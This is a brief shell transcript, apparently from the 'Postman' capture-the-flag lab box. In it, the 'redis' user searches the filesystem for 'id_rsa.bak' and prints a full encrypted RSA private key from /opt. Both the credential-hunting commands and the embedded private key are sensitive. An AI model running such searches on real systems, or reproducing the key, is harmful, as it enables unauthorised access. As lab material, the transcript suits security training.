 redis@Postman:~$ find / -name id_rsa.bak 2>/dev/null
/opt/id_rsa.bak
redis@Postman:~$ cat /opt/id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C
JehA51I17rsCOOVqyWx+C8363IOBYXQ11Ddw/pr3L2A2NDtB7tvsXNyqKDghfQnX
cwGJJUD9kKJniJkJzrvF1WepvMNkj9ZItXQzYN8wbjlrku1bJq5xnJX9EUb5I7k2
7GsTwsMvKzXkkfEZQaXK/T50s3I4Cdcfbr1dXIyabXLLpZOiZEKvr4+KySjp4ou6
cdnCWhzkA/TwJpXG1WeOmMvtCZW1HCButYsNP6BDf78bQGmmlirqRmXfLB92JhT9
1u8JzHCJ1zZMG5vaUtvon0qgPx7xeIUO6LAFTozrN9MGWEqBEJ5zMVrrt3TGVkcv
EyvlWwks7R/gjxHyUwT+a5LCGGSjVD85LxYutgWxOUKbtWGBbU8yi7YsXlKCwwHP
UH7OfQz03VWy+K0aa8Qs+Eyw6X3wbWnue03ng/sLJnJ729zb3kuym8r+hU+9v6VY
Sj+QnjVTYjDfnT22jJBUHTV2yrKeAz6CXdFT+xIhxEAiv0m1ZkkyQkWpUiCzyuYK
t+MStwWtSt0VJ4U1Na2G3xGPjmrkmjwXvudKC0YN/OBoPPOTaBVD9i6fsoZ6pwnS
5Mi8BzrBhdO0wHaDcTYPc3B00CwqAV5MXmkAk2zKL0W2tdVYksKwxKCwGmWlpdke
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
npAFRetvwQ7xukk0rbb6mvF8gSqLQg7WpbZFytgS05TpPZPM0h8tRE8YRdJheWrQ
VcNyZH8OHYqES4g2UF62KpttqSwLiiF4utHq+/h5CQwsF+JRg88bnxh2z2BD6i5W
X+hK5HPpp6QnjZ8A5ERuUEGaZBEUvGJtPGHjZyLpkytMhTjaOrRNYw==
-----END RSA PRIVATE KEY-----